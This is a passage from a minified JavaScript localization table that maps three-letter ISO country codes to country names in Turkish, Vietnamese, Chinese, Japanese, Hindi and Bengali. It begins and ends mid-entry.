Toprakları",ATG:"Antigua ve Barbuda",AUS:"Avustralya",AUT:"Avusturya",AZE:"Azerbaycan",BDI:"Burundi",BEL:"Belçika",BEN:"Benin",BES:"Karayip Hollandası",BFA:"Burkina Faso",BGD:"Bangladeş",BGR:"Bulgaristan",BHR:"Bahreyn",BHS:"Bahamalar",BIH:"Bosna Hersek",BLM:"Saint Barthelemy",BLR:"Beyaz Rusya",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivya",BRA:"Brezilya",BRB:"Barbados",BRN:"Brunei Barış Ülkesi Devleti",BTN:"Butan",BVT:"Bouvet Adası",BWA:"Botsvana",CAF:"Orta Afrika Cumhuriyeti",CAN:"Kanada",CCK:"Cocos (Keeling) Adaları",CHE:"İsviçre",CHL:"Şili",CHN:"Çin",CIV:"Fildişi Sahili Cumhuriyeti",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cook Adaları",COL:"Kolombiya",COM:"Komorlar",CPV:"Cabo Verde",CRI:"Kosta Rika",CUB:"Küba",CUW:"Curaçao",CXR:"Christmas Adası",CYM:"Cayman Adaları",CYP:"Kıbrıs Cumhuriyeti",CZE:"Çekya",DEU:"Almanya",DJI:"Cibuti",DMA:"Dominika",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",DZA:"Cezayir",ECU:"Ekvador",EGY:"Mısır",ERI:"Eritre",ESH:"Batı Sahra",ESP:"İspanya",EST:"Estonya",ETH:"Etiyopya",FIN:"Finlandiya",FJI:"Fiji",FLK:"Falkland Adaları (Malvinas)",FRA:"Fransa",FRO:"Faroe Adaları",FSM:"Mikronezya",GAB:"Gabon",GBR:"İngiltere",GEO:"Gürcistan",GGY:"Guernsey",GHA:"Gana",GIB:"Cebelitarık",GIN:"Gine",GLP:"Guadeloupe",GMB:"Gambiya",GNB:"Gine-Bissau",GNQ:"Ekvator Ginesi",GRC:"Yunanistan",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Fransız Guyanası",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard Adası ve McDonald Adaları",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IMN:"Man Adası",IND:"Hindistan",IOT:"Britanya Hint Okyanusu Toprakları",IRL:"İrlanda",IRN:"İran",IRQ:"Irak",ISL:"İzlanda",ISR:"İsrail",ITA:"İtalya",JAM:"Jamaika",JEY:"Jersey",JOR:"Ürdün",JPN:"Japonya",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kırgızistan",KHM:"Kamboçya",KIR:"Kiribati",KNA:"Saint Kitts ve Nevis",KOR:"Güney Kore",KWT:"Kuveyt",LAO:"Laos",LBN:"Lübnan",LBR:"Liberya",LBY:"Libya",LCA:"Saint Lucia",LIE:"Lihtenştayn",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litvanya",LUX:"Lüksemburg",LVA:"Letonya",MAC:"Macau",MAF:"Saint Martin",MAR:"Fas",MCO:"Monako",MDA:"Moldova",MDG:"Madagaskar",MDV:"Maldivler",MEX:"Meksika",MHL:"Marshall Adaları",MKD:"Kuzey Makedonya",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Karadağ",MNG:"Moğolistan",MNP:"Kuzey Mariana Adaları",MOZ:"Mozambik",MRT:"Moritanya",MSR:"Montserrat",MTQ:"Martinik",MUS:"Mauritius",MWI:"Malavi",MYS:"Malezya",MYT:"Mayotte",NAM:"Namibya",NCL:"Yeni Kaledonya",NER:"Nijer",NFK:"Norfolk Adası",NGA:"Nijerya",NIC:"Nikaragua",NIU:"Niue",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NRU:"Nauru",NZL:"Yeni Zelanda",OMN:"Umman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn Adaları",PER:"Peru",PHL:"Filipinler",PLW:"Palau",PNG:"Papua Yeni Gine",POL:"Polonya",PRI:"Porto Riko",PRK:"Kuzey Kore",PRT:"Portekiz",PRY:"Paraguay",PSE:"Filistin",PYF:"Fransız Polinezyası",QAT:"Katar",REU:"Reunion",ROU:"Romanya",RUS:"Rusya",RWA:"Ruanda",SAU:"Suudi Arabistan",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Güney Georgia ve Güney Sandwich Adaları",SHN:"Saint Helena",SJM:"Svalbard ve Jan Mayen",SLB:"Solomon Adaları",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somali",SPM:"Saint Pierre ve Miquelon",SRB:"Sırbistan",SSD:"Güney Sudan",STP:"Sao Tome ve Principe",SUR:"Surinam",SVK:"Slovakya",SVN:"Slovenya",SWE:"İsveç",SWZ:"Esvatini",SXM:"Sint Maarten",SYC:"Seyşeller",SYR:"Suriye",TCA:"Turks ve Caicos Adaları",TCD:"Çad",TGO:"Togo",THA:"Tayland",TJK:"Tacikistan",TKL:"Tokelau",TKM:"Türkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad ve Tobago",TUN:"Tunus",TUR:"Türkiye",TUV:"Tuvalu",TWN:"Tayvan",TZA:"Tanzanya",UGA:"Uganda",UKR:"Ukrayna",UMI:"ABD Küçük Harici Adaları",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",UZB:"Özbekistan",VAT:"Vatikan",VCT:"Saint Vincent ve Grenadinler",VEN:"Venezuela",VGB:"Britanya Virjin Adaları",VIR:"ABD Virjin Adaları",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis ve Futuna",WSM:"Samoa",XKX:"Kosova",YEM:"Yemen",ZAF:"Güney Afrika",ZMB:"Zambiya",ZWE:"Zimbabve"},vi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Quần đảo Åland",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Nam Cực",ATF:"Lãnh thổ phía Nam Thuộc Pháp",ATG:"Antigua and Barbuda",AUS:"Úc",AUT:"Áo",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Bỉ",BEN:"Benin",BES:"Ca-ri-bê Hà Lan",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Bra-xin",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Đảo Bouvet",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Quần đảo Cocos (Keeling)",CHE:"Switzerland",CHL:"Chi Lê",CHN:"Trung Quốc",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Đức",DJI:"Djibouti",DMA:"Dominica",DNK:"Đan Mạch",DOM:"Cộng hoà Dominica",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Tây Sahara",ESP:"Tây Ban Nha",EST:"Estonia",ETH:"Ethiopia",FIN:"Phần Lan",FJI:"Fiji",FLK:"Falkland Islands",FRA:"Pháp",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"Vương quốc Anh",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"Guiana thuộc Pháp",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Quần đảo Heard và McDonald",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"Ấn Độ",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Ý",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"Bắc Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Đảo Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Hà Lan",NOR:"Na Uy",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Ba Lan",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Nga",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Nam Georgia và Quần đảo Nam Sandwich",SHN:"Saint Helena",SJM:"Svalbard và Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Thuỵ Điển",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"Các tiểu đảo xa của Hoa Kỳ",URY:"Uruguay",USA:"Mỹ",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"Quần đảo Virgin thuộc Mỹ",VNM:"Việt Nam",VUT:"Vanuatu",WLF:"Wallis và Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Nam Phi",ZMB:"Zambia",ZWE:"Zimbabwe"},zh:{ABW:"阿鲁巴",AFG:"阿富汗",AGO:"安哥拉",AIA:"安圭拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",AND:"安道尔",ANT:"荷属安的列斯",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BES:"荷兰加勒比区",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLM:"圣巴泰勒米岛",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BVT:"布韦岛",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CCK:"科科斯（基林）群岛",CHE:"瑞士",CHL:"智利",CHN:"中国",CIV:"科特迪瓦",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CPV:"佛得角",CRI:"哥斯达黎加",CUB:"古巴",CUW:"库拉索",CXR:"圣诞岛",CYM:"开曼群岛",CYP:"塞浦路斯",CZE:"捷克共和国",DEU:"德国",DJI:"吉布提",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GGY:"根西",GHA:"加纳",GIB:"直布罗陀",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUM:"关岛",GUY:"圭亚那",HKG:"香港",HMD:"赫德岛和麦克唐纳群岛",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IOT:"英属印度洋领地",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ISR:"以色列",ITA:"意大利",JAM:"牙买加",JEY:"泽西岛",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KHM:"柬埔寨",KIR:"基里巴斯",KNA:"圣基茨和尼维斯",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LCA:"圣卢西亚岛",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAC:"澳门",MAF:"圣马丁岛",MAR:"摩洛哥",MCO:"摩纳哥",MDA:"摩尔多瓦",MDG:"马达加斯加",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"北馬其頓",MLI:"马里",MLT:"马耳他",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MNP:"北马里亚纳群岛",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MSR:"蒙特塞拉特岛",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",MYT:"马约特岛",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NIU:"纽埃岛",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NRU:"瑙鲁",NZL:"新西兰",OMN:"阿曼",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PLW:"帕劳",PNG:"巴布亚新几内亚",POL:"波兰",PRI:"波多黎各",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",REU:"留尼汪",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SGP:"新加坡",SGS:"南乔治亚岛和南桑威奇群岛",SHN:"圣赫勒拿岛",SJM:"斯瓦尔巴和扬马延",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SMR:"圣马力诺",SOM:"索马里",SPM:"圣皮埃尔和密克隆群岛",SRB:"塞尔维亚",SSD:"南苏丹",STP:"圣多美和普林西比",SUR:"苏里南",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SXM:"荷属圣马丁",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKL:"托克劳群岛",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TTO:"特立尼达和多巴哥",TUN:"突尼斯",TUR:"土耳其",TUV:"图瓦卢",TWN:"台湾",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",UMI:"美国本土外小岛屿",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VAT:"梵蒂冈",VCT:"圣文森特和格林纳丁斯",VEN:"委内瑞拉",VGB:"英属维尔京群岛",VIR:"美属维尔京群岛",VNM:"越南",VUT:"瓦努阿图",WLF:"瓦利斯和富图纳",WSM:"萨摩亚",XKX:"科索沃",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},ja:{ABW:"アルバ",AFG:"アフガニスタン",AGO:"アンゴラ",AIA:"アンギラ",ALA:"オーランド諸島",ALB:"アルバニア",AND:"アンドラ",ANT:"オランダ領アンティル",ARE:"アラブ首長国連邦",ARG:"アルゼンチン",ARM:"アルメニア",ASM:"アメリカ領サモア",ATA:"南極大陸",ATF:"フランス領南方・南極地域",ATG:"アンティグア・バーブーダ",AUS:"オーストラリア",AUT:"オーストリア",AZE:"アゼルバイジャン",BDI:"ブルンジ",BEL:"ベルギー",BEN:"ベナン",BES:"オランダカリブ領域",BFA:"ブルキナファソ",BGD:"バングラデシュ",BGR:"ブルガリア",BHR:"バーレーン",BHS:"バハマ",BIH:"ボスニア・ヘルツェゴビナ",BLM:"サン・バルテルミー",BLR:"ベラルーシ",BLZ:"ベリーズ",BMU:"バミューダ諸島",BOL:"ボリビア",BRA:"ブラジル",BRB:"バルバドス",BRN:"ブルネイ・ダルサラーム",BTN:"ブータン",BVT:"ブーベ島",BWA:"ボツワナ",CAF:"中央アフリカ共和国",CAN:"カナダ",CCK:"ココス（キーリング）諸島",CHE:"スイス",CHL:"チリ",CHN:"中国",CIV:"コートジボワール",CMR:"カメルーン",COD:"コンゴ民主共和国",COG:"コンゴ共和国",COK:"クック諸島",COL:"コロンビア",COM:"コモロ連合",CPV:"カーボベルデ",CRI:"コスタリカ",CUB:"キューバ",CUW:"キュラソー",CXR:"クリスマス島",CYM:"ケイマン諸島",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DJI:"ジブチ",DMA:"ドミニカ国",DNK:"デンマーク",DOM:"ドミニカ共和国",DZA:"アルジェリア",ECU:"エクアドル",EGY:"エジプト",ERI:"エリトリア",ESH:"西サハラ",ESP:"スペイン",EST:"エストニア",ETH:"エチオピア",FIN:"フィンランド",FJI:"フィジー",FLK:"フォークランド諸島",FRA:"フランス",FRO:"フェロー諸島",FSM:"ミクロネシア",GAB:"ガボン",GBR:"イギリス",GEO:"ジョージア",GGY:"ガーンジー",GHA:"ガーナ",GIB:"ジブラルタル",GIN:"ギニア",GLP:"グアドループ",GMB:"ガンビア",GNB:"ギニアビサウ",GNQ:"赤道ギニア",GRC:"ギリシャ",GRD:"グレナダ",GRL:"グリーンランド",GTM:"グアテマラ",GUF:"フランス領ギアナ",GUM:"グアム",GUY:"ガイアナ",HKG:"香港",HMD:"ハード島およびマクドナルド諸島",HND:"ホンジュラス",HRV:"クロアチア",HTI:"ハイチ",HUN:"ハンガリー",IDN:"インドネシア",IMN:"マン島",IND:"インド",IOT:"イギリス領インド洋地域",IRL:"アイルランド",IRN:"イラン",IRQ:"イラク",ISL:"アイスランド",ISR:"イスラエル",ITA:"イタリア",JAM:"ジャマイカ",JEY:"ジャージー",JOR:"ヨルダン",JPN:"日本",KAZ:"カザフスタン",KEN:"ケニア",KGZ:"キルギスタン",KHM:"カンボジア",KIR:"キリバス",KNA:"セントクリストファー・ネービス",KOR:"韓国",KWT:"クウェート",LAO:"ラオス",LBN:"レバノン",LBR:"リベリア",LBY:"リビア",LCA:"セントルシア",LIE:"リヒテンシュタイン",LKA:"スリランカ",LSO:"レソト",LTU:"リトアニア",LUX:"ルクセンブルク",LVA:"ラトビア",MAC:"マカオ",MAF:"サン・マルタン",MAR:"モロッコ",MCO:"モナコ",MDA:"モルドバ",MDG:"マダガスカル",MDV:"モルディブ",MEX:"メキシコ",MHL:"マーシャル諸島",MKD:"北マケドニア",MLI:"マリ",MLT:"マルタ",MMR:"ミャンマー",MNE:"モンテネグロ",MNG:"モンゴル",MNP:"北マリアナ諸島",MOZ:"モザンビーク",MRT:"モーリタニア",MSR:"モンセラート",MTQ:"マルティニーク",MUS:"モーリシャス",MWI:"マラウイ",MYS:"マレーシア",MYT:"マヨット",NAM:"ナミビア",NCL:"ニューカレドニア",NER:"ニジェール",NFK:"ノーフォーク島",NGA:"ナイジェリア",NIC:"ニカラグア",NIU:"ニウエ",NLD:"オランダ",NOR:"ノルウェー",NPL:"ネパール",NRU:"ナウル",NZL:"ニュージーランド",OMN:"オマーン",PAK:"パキスタン",PAN:"パナマ",PCN:"ピトケアン島",PER:"ペルー",PHL:"フィリピン",PLW:"パラオ",PNG:"パプアニューギニア",POL:"ポーランド",PRI:"プエルトリコ",PRK:"北朝鮮",PRT:"ポルトガル",PRY:"パラグアイ",PSE:"パレスチナ",PYF:"フランス領ポリネシア",QAT:"カタール",REU:"レユニオン",ROU:"ルーマニア",RUS:"ロシア",RWA:"ルワンダ",SAU:"サウジアラビア",SDN:"スーダン",SEN:"セネガル",SGP:"シンガポール",SGS:"サウスジョージア・サウスサンドウィッチ諸島",SHN:"セントヘレナ",SJM:"スヴァールバル諸島およびヤンマイエン島",SLB:"ソロモン諸島",SLE:"シエラレオネ",SLV:"エルサルバドル",SMR:"サンマリノ",SOM:"ソマリア",SPM:"サンピエール島・ミクロン島",SRB:"セルビア",SSD:"南スーダン",STP:"サントメ・プリンシペ",SUR:"スリナム",SVK:"スロバキア",SVN:"スロベニア",SWE:"スウェーデン",SWZ:"エスワティニ",SXM:"シント・マールテン",SYC:"セーシェル",SYR:"シリア",TCA:"タークス・カイコス諸島",TCD:"チャド",TGO:"トーゴ",THA:"タイ",TJK:"タジキスタン",TKL:"トケラウ",TKM:"トルクメニスタン",TLS:"東ティモール",TON:"トンガ",TTO:"トリニダード・トバゴ",TUN:"チュニジア",TUR:"トルコ",TUV:"ツバル",TWN:"台湾",TZA:"タンザニア",UGA:"ウガンダ",UKR:"ウクライナ",UMI:"合衆国領有小離島",URY:"ウルグアイ",USA:"アメリカ",UZB:"ウズベキスタン",VAT:"バチカン",VCT:"セントビンセント及びグレナディーン諸島",VEN:"ベネズエラ",VGB:"イギリス領ヴァージン諸島",VIR:"アメリカ領ヴァージン諸島",VNM:"ベトナム",VUT:"バヌアツ",WLF:"ウォリス・フツナ",WSM:"サモア",XKX:"コソボ",YEM:"イエメン",ZAF:"南アフリカ",ZMB:"ザンビア",ZWE:"ジンバブエ"},hi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua aur Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia aur Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard aur McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts aur Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia aur South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard aur Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre aur Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome aur Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks aur Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad aur Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent aur Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis aur Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},bn:{ABW:"আরুবা",AFG:"আফগানিস্তান",AGO:"অ্যাঙ্গোলা",AIA:"অ্যাঙ্গুইলা",ALA:"অলান্দ দ্বীপপুঞ্জ",ALB:"আলবেনিয়া",AND:"অ্যান্ডোরা",ANT:"নেদারল্যান্ডস এন্টিলস",ARE:"সংযুক্ত আরব আমিরাত",ARG:"আর্জেন্টিনা",ARM:"আর্মেনিয়া",ASM:"মার্কিন সামোয়া",ATA:"অ্যান্টার্কটিকা",ATF:"ফ্রেঞ্চ 